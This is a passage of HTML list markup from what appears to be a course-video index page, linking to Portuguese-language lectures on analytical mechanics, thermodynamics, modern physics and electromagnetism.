                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap01-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-4">[Mecânica Analítica] Parte 4 - Cap.01- Dinâmica do Corpo Rígido - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-282 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0704-express%C3%A3o-macrosc%C3%B3pica-da-entropia">[Termodinâmica] Cap.07.04 - Expressão macroscópica da entropia.</a></span>
  </div>
</li>
          <li class="views-row views-row-283 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-618-principio-da-incerteza-exemplos">[Física Moderna] Cap 6.18 Principio da Incerteza - Exemplos</a></span>
  </div>
</li>
          <li class="views-row views-row-284 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap02-simetrias-e-leis-de-conserva%C3%A7%C3%A3o-aula-1">[Mecânica Analítica] Parte 6 - Cap.02 - Simetrias e Leis de Conservação - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-285 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1705-umidade-relativa-e-ponto-de-orvalho">[Termodinâmica] Cap.17.05- Umidade relativa e ponto de orvalho.</a></span>
  </div>
</li>
          <li class="views-row views-row-286 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0510-distribui%C3%A7%C3%A3o-de-multiplicidades-e-o-limite-termodin%C3%A2mico">[Termodinâmica] Cap.05.10 - Distribuição de multiplicidades e o limite termodinâmico.</a></span>
  </div>
</li>
          <li class="views-row views-row-287 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0202-opera%C3%A7%C3%B5es-com-vetores-componentes-e-produto-vetorial">Eletromagnetismo Cap 02.02 - Operações com vetores  componentes e produto vetorial</a></span>
  </div>
</li>
          <li class="views-row views-row-288 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap01-v%C3%ADnculos-aula-5">[Mecânica Analítica] Parte 1 - Cap.01 - Vínculos (Aula 5)</a></span>
  </div>
</li>
          <li class="views-row views-row-289 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1101-campo-eletrost%C3%A1tico-no-interior-de-isolantes-e-condutores">Eletromagnetismo Cap 11.01 - Campo eletrostático no interior de isolantes e condutores</a></span>
  </div>
</li>
          <li class="views-row views-row-290 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-106-experi%C3%AAncia-de-michelson-parte-2">[Física Moderna] Cap 1.06 Experiência de Michelson - Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-291 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-6">[Mecânica analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-292 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2206-o-potencial-el%C3%A9trico-em-termos-da-hierarquia-dos-multipolos">Eletromagnetismo Cap 22.06 - O potencial elétrico em termos da hierarquia dos multipolos</a></span>
  </div>
</li>
          <li class="views-row views-row-293 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-3">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-294 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1105-termodin%C3%A2mica-do-s%C3%B3lido-de-einstein">[Termodinâmica] Cap.11.05 - Termodinâmica do sólido de Einstein.</a></span>
  </div>
</li>
          <li class="views-row views-row-295 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2301-correntes-el%C3%A9tricas-criam-campo-magn%C3%A9tico-efeito-relativ%C3%ADstico">Eletromagnetismo Cap 23.01 - Correntes elétricas criam campo magnético  efeito relativístico</a></span>
  </div>
</li>
          <li class="views-row views-row-296 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-4">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-297 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1106-entropia-como-fun%C3%A7%C3%A3o-da-temperatura-an%C3%A1lise-qualitativa">[Termodinâmica] Cap.11.06 - Entropia como função da temperatura análise qualitativa.</a></span>
  </div>
</li>
          <li class="views-row views-row-298 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-709-valor-esperado-de-uma-medida-qu%C3%A2ntica">[Física Moderna] Cap 7.09 Valor Esperado de uma Medida Quântica</a></span>
  </div>
</li>
          <li class="views-row views-row-299 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1901-otimizando-pot%C3%AAncia-de-uma-m%C3%A1quina-t%C3%A9rmica-0">[Termodinâmica] Cap.19.01- Otimizando a potência de uma máquina térmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-300 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap01-princ%C3%ADpio-de-hamilton-aula-1">[Mecânica analítica] Parte 2 - Cap.01 - Princípio de Hamilton (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-301 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1503-equa%C3%A7%C3%A3o-de-laplace-em-tr%C3%AAs-dimens%C3%B5es-em-coordenadas-cartesianas-parte-i">Eletromagnetismo Cap 15.03 - Equação de Laplace em três dimensões em coordenadas cartesianas - parte I</a></span>
  </div>
</li>
          <li class="views-row views-row-302 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap03-angulos-de-euler-aula-1">[Mecânica Analítica] Parte 3 - Cap.03 - Angulos de Euler - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-303 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2903-exemplo-h-gerado-por-corrente-uniforme-em-cilindro-longo-magnetiza%C3%A7%C3%A3o">Eletromagnetismo Cap 29.03 - Exemplo  H gerado por corrente uniforme em cilindro longo, magnetização induzida</a></span>
  </div>
</li>
          <li class="views-row views-row-304 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-308-movimento-aleat%C3%B3rio">[Física Moderna] Cap 3.08 Movimento Aleatório</a></span>
  </div>
</li>
          <li class="views-row views-row-305 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-504-problema-da-estabilidade-do-%C3%A1tomo">[Física Moderna] Cap 5.04 Problema da Estabilidade do Átomo</a></span>
  </div>
</li>
          <li class="views-row views-row-306 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap02-movimentos-poss%C3%ADveis-de-um-corpo-r%C3%ADgido-aula-1">[Mecânica Analítica] Parte 3 - Cap.02 - Movimentos possíveis de um corpo rígido -Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-307 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap02-coordenadas-normais-aula-2">[Mecânica Analítica] Parte 5 - Cap.02 - Coordenadas Normais - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-308 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1403-refrigeradores-e-o-processo-de-joule-thompson">[Termodinâmica] Cap.14.03 - Refrigeradores e o processo de Joule Thompson.</a></span>
  </div>
</li>
          <li class="views-row views-row-309 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-606-matem%C3%A1tica-das-probabilidades-introdu%C3%A7%C3%A3o">[Física Moderna] Cap 6.06 A matemática das probabilidades - Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-310 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0403-exerc%C3%ADcios-do-cap%C3%ADtulo-1iii-expans%C3%A3o-virial">[Termodinâmica] Cap.04.03 - Exercícios do capítulo 1(III): Expansão Virial.</a></span>
  </div>
</li>
          <li class="views-row views-row-311 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0105-graus-de-liberdade-equiparti%C3%A7%C3%A3o-da-energia-e-escopo-da-termodin%C3%A2mica">[Termodinâmica] Cap 01.05 - Graus de liberdade, equipartição da energia e escopo da Termodinâmica</a></span>
  </div>
</li>
          <li class="views-row views-row-312 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0705-aplica%C3%A7%C3%B5es-da-lei-de-gauss-ii-campo-do-plano-infinito">Eletromagnetismo Cap 07.05 - Aplicações da lei de Gauss II  campo do plano infinito</a></span>
  </div>
</li>
          <li class="views-row views-row-313 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-705-equa%C3%A7%C3%A3o-de-schr%C3%B6dinger">[Física Moderna] Cap 7.05 Equação de Schrödinger</a></span>
  </div>
</li>
          <li class="views-row views-row-314 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap03-multiplicadores-de-lagrange-e-v%C3%ADnculos-hol%C3%B4nomos-aula-1">[Mecânica analítica] Parte 2 -Cap.03- Multiplicadores de Lagrange e Vínculos Holônomos - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-315 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2001-suscetibilidade-e-permissividade-el%C3%A9tricas-constante-diel%C3%A9trica">Eletromagnetismo Cap 20.01 - Suscetibilidade e permissividade elétricas, constante dielétrica</a></span>
  </div>
</li>
          <li class="views-row views-row-316 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap01-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-5">[Mecânica Analítica] Parte 4 - Cap.01- Dinâmica do Corpo Rígido - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-317 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0705-exemplos-de-c%C3%A1lculo-da-entropia">[Termodinâmica] Cap.07.05 - Exemplos de cálculo da entropia.</a></span>
  </div>
</li>
          <li class="views-row views-row-318 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-616-principio-da-incerteza-parte-2">[Física Moderna] Cap 6.16 Principio da Incerteza - Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-319 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap02-simetrias-e-leis-de-conserva%C3%A7%C3%A3o-aula-2">[Mecânica Analítica] Parte 6 - Cap.02 - Simetrias e Leis de Conservação - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-320 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1706-c%C3%A1lculo-da-voltagem-de-uma-c%C3%A9lula-de-hidrog%C3%AAnio">[Termodinâmica] Cap.17.06- Cálculo da voltagem de uma célula de hidrogênio.</a></span>
  </div>
</li>
          <li class="views-row views-row-321 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0511-multiplicidade-do-g%C3%A1s-ideal">[Termodinâmica] Cap.05.11 - Multiplicidade do gás ideal.</a></span>
  </div>
</li>
          <li class="views-row views-row-322 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0203-produtos-vetoriais-triplos">Eletromagnetismo Cap 02.03 - Produtos vetoriais triplos</a></span>
  </div>
</li>
          <li class="views-row views-row-323 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap01-v%C3%ADnculos-aula-6">[Mecânica Analítica] Parte 1 - Cap.01 - Vínculos (Aula 6)</a></span>
  </div>
</li>
          <li class="views-row views-row-324 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1103-capacitor-de-placas-planas-e-paralelas">Eletromagnetismo Cap 11.03 - Capacitor de placas planas e paralelas</a></span>
  </div>
</li>
          <li class="views-row views-row-325 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-107-experi%C3%AAncia-de-michelson-parte-3%C2%A0">[Física Moderna] Cap 1.07 Experiência de Michelson - Parte 3 </a></span>
  </div>
</li>
          <li class="views-row views-row-326 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-7">[Mecânica analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 7</a></span>
  </div>
</li>
          <li class="views-row views-row-327 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap06-conserva%C3%A7%C3%A3o-de-energia-aula-1">[Mecânica analítica] Parte 2 -Cap.06- Conservação de energia - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-328 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2303-for%C3%A7-magn%C3%A9tica-sobre-correntes-el%C3%A9tricas">Eletromagnetismo Cap 23.03 - Força magnética sobre correntes elétricas</a></span>
  </div>
</li>
          <li class="views-row views-row-329 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-5">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-330 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1107-cria%C3%A7%C3%A3o-de-entropia-num-processo-irrevers%C3%ADvel">[Termodinâmica] Cap.11.07 - Criação de entropia num processo irreversível.</a></span>
  </div>
</li>
          <li class="views-row views-row-331 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-406-aplica%C3%A7%C3%B5es-da-difra%C3%A7%C3%A3o-de-bragg">[Física Moderna] Cap 4.06 Aplicações da Difração de Bragg</a></span>
  </div>
</li>
          <li class="views-row views-row-332 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1902-efici%C3%AAncia-maior-que-de-carnot-viola-2a-lei">[Termodinâmica] Cap.19.02- Eficiência maior que a de Carnot viola a 2a lei.</a></span>
  </div>
</li>
          <li class="views-row views-row-333 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap01-princ%C3%ADpio-de-hamilton-aula-2">[Mecânica analítica] Parte 2 - Cap.01 - Princípio de Hamilton (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-334 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1504-equa%C3%A7%C3%A3o-de-laplace-em-tr%C3%AAs-dimens%C3%B5es-em-coordenadas-cartesianas-parte-ii">Eletromagnetismo Cap 15.04 - Equação de Laplace em três dimensões em coordenadas cartesianas - parte II</a></span>
  </div>
</li>
          <li class="views-row views-row-335 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap03-angulos-de-euler-aula-2">[Mecânica Analítica] Parte 3 - Cap.03 - Angulos de Euler - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-336 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2902-origem-das-correntes-de-magnetiza%C3%A7%C3%A3o-campo-auxiliar-h">Eletromagnetismo Cap 29.02 - Origem das correntes de magnetização; campo auxiliar H</a></span>
  </div>
</li>
          <li class="views-row views-row-337 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-309-movimento-browniano">[Física Moderna] Cap 3.09 Movimento Browniano</a></span>
  </div>
</li>
          <li class="views-row views-row-338 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-101-relatividade-das-medidas">[Física Moderna] Cap 1.01 Relatividade das medidas</a></span>
  </div>
</li>
          <li class="views-row views-row-339 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap02-movimentos-poss%C3%ADveis-de-um-corpo-r%C3%ADgido-aula-2">[Mecânica Analítica] Parte 3 - Cap.02 - Movimentos possíveis de um corpo rígido -Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-340 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap02-coordenadas-normais-aula-3">[Mecânica Analítica] Parte 5 - Cap.02 - Coordenadas Normais - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-341 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1501-introdu%C3%A7%C3%A3o-energia-e-entropia-molares">[Termodinâmica] Cap.15.01 - Introdução: Energia e entropia molares.</a></span>
  </div>
</li>
          <li class="views-row views-row-342 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-304-unidade-de-massa-at%C3%B4mica">[Física Moderna] Cap 3.04 A Unidade de Massa Atômica</a></span>
  </div>
</li>
          <li class="views-row views-row-343 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0404-exerc%C3%ADcios-do-capitulo-1iv-efus%C3%A3o-e-expans%C3%A3o-livre">[Termodinâmica] Cap.04.04 - Exercícios do capitulo 1(IV): Efusão e Expansão livre</a></span>
  </div>
</li>
          <li class="views-row views-row-344 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0201-calor-e-trabalho-processos-de-troca-de-energia">[Termodinâmica] Cap 02.01 - Calor e Trabalho  processos de troca de energia</a></span>
  </div>
</li>
          <li class="views-row views-row-345 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0801-diverg%C3%AAncia-e-rotacional-do-campo-eletrost%C3%A1tico">Eletromagnetismo Cap 08.01 - Divergência e rotacional do campo eletrostático</a></span>
  </div>
</li>
          <li class="views-row views-row-346 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-724-equa%C3%A7%C3%A3o-de-schr%C3%B6dinger-dependente-do-tempo">[Física Moderna] Cap 7.24 Equação de Schrödinger Dependente do Tempo</a></span>
  </div>
</li>
          <li class="views-row views-row-347 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap03-multiplicadores-de-lagrange-e-v%C3%ADnculos-hol%C3%B4nomos-aula-3">[Mecânica analítica] Parte 2 -Cap.03- Multiplicadores de Lagrange e Vínculos Holônomos - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-348 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2002-exemplo-condutor-esf%C3%A9rico-carregado-cercado-por-esfera-diel%C3%A9trica">Eletromagnetismo Cap 20.02 - Exemplo  condutor esférico carregado cercado por esfera dielétrica</a></span>
  </div>
</li>
          <li class="views-row views-row-349 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap02-diagonaliza%C3%A7%C3%A3o-do-tensor-de-in%C3%A9rcia-aula-1">[Mecânica Analítica] Parte 4 - Cap.02- Diagonalização do Tensor de Inércia - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-350 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0706-varia%C3%A7%C3%A3o-da-entropia-em-processos-envolvendo-gases-ideais">[Termodinâmica] Cap.07.06 - Variação da entropia em processos envolvendo gases ideais.</a></span>
  </div>
</li>
          <li class="views-row views-row-351 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-617-principio-da-incerteza-parte-3">[Física Moderna] Cap 6.17 Principio da Incerteza - Parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-352 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap02-simetrias-e-leis-de-conserva%C3%A7%C3%A3o-aula-4">[Mecânica Analítica] Parte 6 - Cap.02 - Simetrias e Leis de Conservação - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-353 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1707-termodin%C3%A2mica-do-metabolismo-muscular">[Termodinâmica] Cap.17.07- Termodinâmica do metabolismo muscular.</a></span>
  </div>
</li>
          <li class="views-row views-row-354 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0601-multiplicidade-e-entropia-de-boltzman">[Termodinâmica] Cap.06.01 - Multiplicidade e entropia de Boltzman.</a></span>
  </div>
</li>
          <li class="views-row views-row-355 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0204-vetores-posi%C3%A7%C3%A3o-e-deslocamento-rota%C3%A7%C3%A3o-de-sistemas-de-coordenadas">Eletromagnetismo Cap 02.04 - Vetores posição e deslocamento, rotação de sistemas de coordenadas</a></span>
  </div>
</li>
          <li class="views-row views-row-356 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap02-princ%C3%ADpio-de-dalembert-aula-1">[Mecânica Analítica] Parte 1 - Cap.02 - Princípio de DAlembert (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-357 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1104-capacitor-esf%C3%A9rico-energia-armazenada-num-capacitor">Eletromagnetismo Cap 11.04 - Capacitor esférico; energia armazenada num capacitor</a></span>
  </div>
</li>
          <li class="views-row views-row-358 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-803-forc%CC%A7-central-em-2-dimens%C3%B5es-em-coordenadas-polares">[Física Moderna] Cap 8.03 Força Central em 2 Dimensões em Coordenadas Polares</a></span>
  </div>
</li>
          <li class="views-row views-row-359 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap06-conserva%C3%A7%C3%A3o-de-energia-aula-2">[Mecânica analítica] Parte 2 -Cap.06- Conservação de energia - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-360 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2401-campo-magn%C3%A9tico-criado-por-uma-corrente-el%C3%A9trica-estacion%C3%A1ria">Eletromagnetismo Cap 24.01 - Campo magnético criado por uma corrente elétrica estacionária</a></span>
  </div>
</li>
          <li class="views-row views-row-361 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-6">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-362 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1108-capacidade-t%C3%A9rmica-em-fun%C3%A7%C3%A3o-da-derivada-da-entropia">[Termodinâmica] Cap.11.08 - Capacidade térmica em função da derivada da entropia.</a></span>
  </div>
</li>
          <li class="views-row views-row-363 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-505-%C3%A1tomo-de-bohr-n%C3%ADveis-de-energia">[Física Moderna] Cap 5.05 Átomo de Bohr - Níveis de Energia</a></span>
  </div>
</li>
          <li class="views-row views-row-364 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1903-efici%C3%AAncia-de-um-ciclo-retangular-no-diagrama-de-clapeyron">[Termodinâmica] Cap.19.03- Eficiência de um ciclo retangular no diagrama de Clapeyron.</a></span>
  </div>
</li>
          <li class="views-row views-row-365 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap01-princ%C3%ADpio-de-hamilton-aula-3">[Mecânica analítica] Parte 2 - Cap.01 - Princípio de Hamilton (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-366 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1601-casca-esf%C3%A9rica-com-potencial-conhecido-solu%C3%A7%C3%A3o-interna">Eletromagnetismo Cap 16.01 - Casca esférica com potencial conhecido - solução interna</a></span>
  </div>
</li>
          <li class="views-row views-row-367 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap04-velocidade-angular-em-termo-dos-%C3%A2ngulos-de-euler-aula-1">[Mecânica Analítica] Parte 3 - Cap.04 - Velocidade angular em termo dos ângulos de Euler - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-368 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2901-preliminares-magnetiza%C3%A7%C3%A3o-e-correntes-de-magnetiza%C3%A7%C3%A3o-campo-de-esfera">Eletromagnetismo Cap 29.01 - Preliminares  magnetização e correntes de magnetização; campo de esfera magnetizada</a></span>
  </div>
</li>
          <li class="views-row views-row-369 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-707-neutron-no-n%C3%BAcleo-uma-part%C3%ADcula-numa-caixa-r%C3%ADgida">[Física Moderna] Cap 7.07 Neutron no Núcleo: Uma Partícula numa Caixa Rígida</a></span>
  </div>
</li>
          <li class="views-row views-row-370 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-109-relatividade-da-simultaneidade">[Física Moderna] Cap 1.09 Relatividade da simultaneidade</a></span>
  </div>
</li>
          <li class="views-row views-row-371 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap02-movimentos-poss%C3%ADveis-de-um-corpo-r%C3%ADgido-aula-3-0">[Mecânica Analítica] Parte 3 - Cap.02 - Movimentos possíveis de um corpo rígido -Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-372 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap02-coordenadas-normais-aula-4">[Mecânica Analítica] Parte 5 - Cap.02 - Coordenadas Normais - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-373 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1502-entalpia-e-energia-livre-de-helmholtz">[Termodinâmica] Cap.15.02 - Entalpia e energia livre de Helmholtz.</a></span>
  </div>
</li>
          <li class="views-row views-row-374 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-721-analise-do-gr%C3%A1fico-da-energia">[Física Moderna] Cap 7.21 Analise do Gráfico da Energia</a></span>
  </div>
</li>
          <li class="views-row views-row-375 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0405-exerc%C3%ADcios-do-cap%C3%ADtulo-1v-motor-diesel">[Termodinâmica] Cap.04.05 - Exercícios do capítulo 1(V): Motor Diesel</a></span>
  </div>
</li>
          <li class="views-row views-row-376 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0202-trabalho-de-compress%C3%A3o-em-fluidos">[Termodinâmica] Cap 02.02 - Trabalho de compressão em fluidos</a></span>
  </div>
</li>
          <li class="views-row views-row-377 views-row-odd">  
